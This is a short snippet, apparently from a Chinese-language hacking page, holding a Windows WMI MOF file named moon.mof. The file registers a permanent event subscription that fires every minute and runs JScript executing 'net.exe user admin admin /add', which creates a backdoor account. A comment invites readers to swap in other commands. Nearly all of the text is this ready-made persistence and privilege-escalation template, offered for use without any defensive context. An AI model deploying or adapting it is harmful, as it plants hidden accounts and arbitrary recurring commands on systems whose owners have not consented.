 .txt 新文件 32 moon.mof
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin admin /add\")";
};
1 修改此处，可执行其他命令
instance of __FilterToConsumerBinding
{
Consumer   = $Consumer;
Filter = $EventFilter;
};